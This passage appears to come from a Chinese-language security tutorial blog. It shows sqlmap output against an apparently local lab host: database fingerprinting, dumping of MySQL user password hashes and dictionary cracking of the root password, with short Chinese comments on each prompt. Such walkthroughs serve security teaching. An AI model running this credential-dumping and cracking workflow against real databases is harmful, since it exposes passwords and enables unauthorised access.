 ---
[23:55:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5
[23:55:55] [INFO] fetching database users password hashes
[23:55:55] [INFO] the SQL query used returns 2 entries
[23:55:55] [INFO] resumed: "root","*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B"
[23:55:55] [INFO] resumed: "root","*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B"
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n 第一处问我们是否保存hash值，我们
选择n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[23:56:06] [INFO] using hash method 'mysql_passwd'
这里询问我们是否对hash值进行爆破，我们选择y
[23:56:06] [INFO] resuming password 'root' for hash '*81f5e21e35407d884a6cd4a731aebfb6af209e1b' for user 'root'
database management system users password hashes:
[*] root [1]:
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
clear-text password: root
爆破出来的密码
[23:56:06] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.10.1'
[*] shutting down at 23:56:06
谢公子学安全
https://blog.csdn.net/qq_36119192